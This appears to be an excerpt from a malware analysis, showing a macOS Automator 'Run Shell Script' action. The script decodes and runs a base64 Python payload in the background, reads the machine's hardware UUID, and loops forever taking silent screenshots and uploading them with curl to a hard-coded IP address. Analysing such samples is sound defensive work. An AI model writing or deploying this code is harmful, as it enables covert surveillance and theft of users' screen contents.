 Run Shell Script
Shell: /bin/bash Pass input: to stdin
PAYLOAD_DATA="IyAtK...NCkpCg=="
echo $PAYLOAD_DATA | base64 -D | /usr/bin/python &
VUID=`system_profiler SPHardwareDataType | awk '/UUID/ { print $3; }'`
while [ true ]
do
    screencapture -C -x /tmp/alloy.png
    curl -F "scr=@/tmp/alloy.png" "http://37.1.221.204/handler.php?uid=$VUID"
done
Results Options